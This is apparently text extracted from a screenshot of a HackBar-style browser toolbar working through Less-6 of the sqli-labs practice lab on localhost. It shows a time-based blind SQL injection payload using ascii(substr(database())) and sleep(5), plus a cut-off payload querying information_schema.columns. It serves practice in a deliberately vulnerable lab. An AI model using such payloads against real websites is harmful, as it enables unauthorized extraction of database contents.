 Less-6 Double Query- Doubl...
127.0.0.1/sqli-labs/less-6/?id=2" and if(ascii(substr((select column_name from information_schema.columns where table_name
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://127.0.0.1/sqli-labs/less-6/?id=2" and If(ascii(substr(database(),1,1))>116,1,sleep(5)) %23
Split URL
Execute
Enable Post data
Enable Referrer
http://blog.csdn.net/
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6